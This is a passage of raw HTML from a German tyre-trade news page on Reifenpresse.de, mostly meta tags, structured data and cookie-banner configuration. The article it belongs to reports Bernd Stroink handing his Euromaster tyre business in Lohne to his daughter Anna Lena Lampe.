

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/
body_size: 71144
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_258094 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name="dlm-version" content="5.1.7">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de</title>
<link data-rocket-prefetch href="https://widgetlogic.org" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" imagesrcset="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg 600w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb-533x400.jpg 533w" imagesizes="100vw" fetchpriority="high">
<meta name="description" content="Bei Reifen &amp; Autoservice Bernd Stroink hat die nächste Generation die Führung der Geschäfte übernommen. Wie es dazu von dem Euromaster-Partner in Lohne heißt, führe jetzt Anna Lena Lampe eigenverantwortlich die Geschäfte des elterlichen Betriebs, nachdem Vater Bernd Stroink (63) beschlossen hat, zukünftig „kürzer treten“ zu wollen. Wie beide dazu bei einem Gespräch mit der NEUE REIFENZEITUNG erläuterten, wolle man das Produkt- und Dienstleistungsangebot künftig weiter ausbauen, wobei EM-Reifen für den Vollsortimenter dabei von besonderer Bedeutung seien. Dieser Beitrag ist außerdem in der November-Ausgabe der NEUE REIFENZEITUNG erschienen, die hier als E-Paper erhältlich ist. Sie sind noch kein Leser? Kein Problem. Das können Sie hier ändern."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de" />
<meta property="og:description" content="Bei Reifen &amp; Autoservice Bernd Stroink hat die nächste Generation die Führung der Geschäfte übernommen. Wie es dazu von dem Euromaster-Partner in Lohne heißt, führe jetzt Anna Lena Lampe eigenverantwortlich die Geschäfte des elterlichen Betriebs, nachdem Vater Bernd Stroink (63) beschlossen hat, zukünftig „kürzer treten“ zu wollen. Wie beide dazu bei einem Gespräch mit der NEUE REIFENZEITUNG erläuterten, wolle man das Produkt- und Dienstleistungsangebot künftig weiter ausbauen, wobei EM-Reifen für den Vollsortimenter dabei von besonderer Bedeutung seien. Dieser Beitrag ist außerdem in der November-Ausgabe der NEUE REIFENZEITUNG erschienen, die hier als E-Paper erhältlich ist. Sie sind noch kein Leser? Kein Problem. Das können Sie hier ändern." />
<meta property="og:url" content="https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/" />
<meta property="og:site_name" content="Reifenpresse.de" />
<meta property="article:tag" content="EFR – Einkaufsgesellschaft Freier Reifenfachhändler" />
<meta property="article:tag" content="EM-Reifen" />
<meta property="article:tag" content="Euromaster" />
<meta property="article:tag" content="Michelin" />
<meta property="article:tag" content="OTR-Reifen" />
<meta property="article:tag" content="Thema" />
<meta property="article:section" content="Handel &amp; Händler" />
<meta property="og:updated_time" content="2022-11-28T11:02:54+01:00" />
<meta property="og:image" content="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" />
<meta property="og:image:secure_url" content="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Euromaster" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-28T10:58:45+01:00" />
<meta property="article:modified_time" content="2022-11-28T11:02:54+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de" />
<meta name="twitter:description" content="Bei Reifen &amp; Autoservice Bernd Stroink hat die nächste Generation die Führung der Geschäfte übernommen. Wie es dazu von dem Euromaster-Partner in Lohne heißt, führe jetzt Anna Lena Lampe eigenverantwortlich die Geschäfte des elterlichen Betriebs, nachdem Vater Bernd Stroink (63) beschlossen hat, zukünftig „kürzer treten“ zu wollen. Wie beide dazu bei einem Gespräch mit der NEUE REIFENZEITUNG erläuterten, wolle man das Produkt- und Dienstleistungsangebot künftig weiter ausbauen, wobei EM-Reifen für den Vollsortimenter dabei von besonderer Bedeutung seien. Dieser Beitrag ist außerdem in der November-Ausgabe der NEUE REIFENZEITUNG erschienen, die hier als E-Paper erhältlich ist. Sie sind noch kein Leser? Kein Problem. Das können Sie hier ändern." />
<meta name="twitter:image" content="https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Arno Borchers" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://reifenpresse.de/#organization","name":"Profil-Verlag GmbH"},{"@type":"WebSite","@id":"https://reifenpresse.de/#website","url":"https://reifenpresse.de","name":"Reifenpresse.de","publisher":{"@id":"https://reifenpresse.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg","url":"https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg","width":"600","height":"450","inLanguage":"de"},{"@type":"WebPage","@id":"https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#webpage","url":"https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/","name":"Bernd Stroink \u00fcbergibt F\u00fchrung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de","datePublished":"2022-11-28T10:58:45+01:00","dateModified":"2022-11-28T11:02:54+01:00","isPartOf":{"@id":"https://reifenpresse.de/#website"},"primaryImageOfPage":{"@id":"https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://reifenpresse.de/author/borchers/","name":"Arno Borchers","url":"https://reifenpresse.de/author/borchers/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/beb4cd1d4c262c1cad31cc4b58856e69435a2a6a83a4747016a0d158be07098c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/beb4cd1d4c262c1cad31cc4b58856e69435a2a6a83a4747016a0d158be07098c?s=96&amp;d=mm&amp;r=g","caption":"Arno Borchers","inLanguage":"de"},"sameAs":["https://reifenpresse.de"],"worksFor":{"@id":"https://reifenpresse.de/#organization"}},{"@type":"NewsArticle","headline":"Bernd Stroink \u00fcbergibt F\u00fchrung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de","keywords":"Euromaster","datePublished":"2022-11-28T10:58:45+01:00","dateModified":"2022-11-28T11:02:54+01:00","articleSection":"Handel &amp; H\u00e4ndler, Markt","author":{"@id":"https://reifenpresse.de/author/borchers/","name":"Arno Borchers"},"publisher":{"@id":"https://reifenpresse.de/#organization"},"description":"Bei Reifen &amp; Autoservice Bernd Stroink hat die n\u00e4chste Generation die F\u00fchrung der Gesch\u00e4fte \u00fcbernommen. Wie es dazu von dem Euromaster-Partner in Lohne hei\u00dft, f\u00fchre jetzt Anna Lena Lampe eigenverantwortlich die Gesch\u00e4fte des elterlichen Betriebs, nachdem Vater Bernd Stroink (63) beschlossen hat, zuk\u00fcnftig \u201ek\u00fcrzer treten\u201c zu wollen. Wie beide dazu bei einem Gespr\u00e4ch mit der NEUE REIFENZEITUNG erl\u00e4uterten, wolle man das Produkt- und Dienstleistungsangebot k\u00fcnftig weiter ausbauen, wobei EM-Reifen f\u00fcr den Vollsortimenter dabei von besonderer Bedeutung seien. Dieser Beitrag ist au\u00dferdem in der November-Ausgabe der NEUE REIFENZEITUNG erschienen, die hier als E-Paper erh\u00e4ltlich ist. Sie sind noch kein Leser? Kein Problem. Das k\u00f6nnen Sie hier \u00e4ndern.","name":"Bernd Stroink \u00fcbergibt F\u00fchrung seines Euromaster-Betriebs an Tochter Anna Lena Lampe | Reifenpresse.de","@id":"https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#richSnippet","isPartOf":{"@id":"https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#webpage"},"image":{"@id":"https://reifenpresse.de/wp-content/uploads/2022/11/Stroink-1_tb.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Feed" href="https://reifenpresse.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed" href="https://reifenpresse.de/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reifenpresse.de/wp-json/wordpress-popular-posts" data-post-id="258094" data-token="a5ac89b9f5" data-lang="0" data-debug="0"></script>
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function(w,d){w[d]=w[d]||[];w.gtag=function(){w[d].push(arguments)}})(window,"dataLayer");
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://reifenpresse.de/wp-content/7e755ecf1f1a3d05ba55aa3c810fab54/dist/1677607039.js?ver=4da9deaa8edb67e014c200f7fb07caf2" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/7e755ecf1f1a3d05ba55aa3c810fab54/dist/1776882964.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed zu Bernd Stroink übergibt Führung seines Euromaster-Betriebs an Tochter Anna Lena Lampe" href="https://reifenpresse.de/2022/11/28/bernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe/feed/" />
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/7e755ecf1f1a3d05ba55aa3c810fab54/dist/1677607039.js?ver=4da9deaa8edb67e014c200f7fb07caf2" id="real-cookie-banner-pro-vendor-real-cookie-banner-pro-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068241-js-extra">{"slug":"real-cookie-banner-pro","textDomain":"real-cookie-banner","version":"5.2.12","restUrl":"https:\/\/reifenpresse.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"26167ad5c3b446b3","restRoot":"https:\/\/reifenpresse.de\/wp-json\/","restQuery":{"_v":"5.2.12","_locale":"user"},"restNonce":"a5ac89b9f5","restRecreateNonceEndpoint":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/reifenpresse.de\/wp-content\/languages\/mo-cache\/real-cookie-banner-pro\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":false,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"button\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":true,\"groupsFirstView\":true,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/reifenpresse.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/Reifenpresse-Logo.svg\",\"logoRetina\":\"\",\"logoMaxHeight\":97,\"logoPosition\":\"above\",\"logoMargin\":[5,15,-8,15],\"fontSize\":19,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#b6a97d\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#b6a97d\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#828282\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#525252\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#b6a97d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[10,10,10,10],\"acceptIndividualBg\":\"#525252\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":18,\"acceptIndividualFontColor\":\"#ffffff\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#b6a97d\",\"acceptIndividualHoverFontColor\":\"#ffffff\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":false,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem Sie in die Nutzung dieser Services einwilligen, erkl\\u00e4ren Sie sich auch mit der Verarbeitung Ihrer Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass Ihre Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Sie sind unter {{minAge}} Jahre alt? Dann k\\u00f6nnen Sie nicht in optionale Services einwilligen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, mit Ihnen in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Sie sind unter {{minAge}} Jahre alt? Leider d\\u00fcrfen Sie in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, in den Service mit Ihnen einzuwilligen!\",\"listServicesNotice\":\"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"tcfStacksCustomName\":\"Dienste mit verschiedenen Zwecken au\\u00dferhalb des TCF-Standards\",\"tcfStacksCustomDescription\":\"Dienste, die Einwilligungen nicht \\u00fcber den TCF-Standard, sondern \\u00fcber andere Technologien weitergeben. Diese werden je nach ihrem Zweck in mehrere Gruppen unterteilt. Einige von ihnen werden auf der Grundlage eines berechtigten Interesses genutzt (z. B. Bedrohungsabwehr), andere werden nur mit Ihrer Zustimmung genutzt. Einzelheiten zu den einzelnen Gruppen und Zwecken der Dienste finden Sie in den jeweiligen Datenschutzeinstellungen.\",\"consentForwardingExternalHosts\":\"Ihre Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Alle Services anzeigen, in die Sie noch einwilligen m\\u00fcssen\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Durch das Laden der blockierten Inhalte werden Ihre Privatsph\\u00e4ren-Einstellungen angepasst. Inhalte von diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Sie haben Ihre Einwilligung f\\u00fcr Services mit ihren Cookies und der Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#b6a97d\",\"checkboxActiveBorderColor\":\"#b6a97d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Nachstehend finden Sie eine \\u00dcbersicht \\u00fcber alle von dieser Website genutzten Services. Sie k\\u00f6nnen detaillierte Informationen zu jedem Service einsehen und diesen einzeln zustimmen oder von Ihrem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahl speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen 